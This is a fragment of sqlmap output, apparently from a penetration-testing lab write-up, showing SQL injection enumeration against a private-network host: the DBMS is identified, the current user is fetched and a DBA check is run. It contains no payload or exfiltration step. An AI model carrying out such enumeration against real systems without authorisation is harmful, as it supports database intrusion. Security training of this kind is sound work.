 [14:38:32] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL ≥ 5.1
[14:38:32] [INFO] fetching current user
current user: 'aiweb1user@localhost'
[14:38:32] [INFO] testing if current user is DBA
[14:38:32] [INFO] fetching current user
[14:38:32] [WARNING] potential permission problems detected ('command denied')
[14:38:32] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
current user is DBA: False
[14:38:32] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.190.187'
[14:38:32] [WARNING] your sqlmap version is outdated
[*] ending @ 14:38:32 /2023-10-06/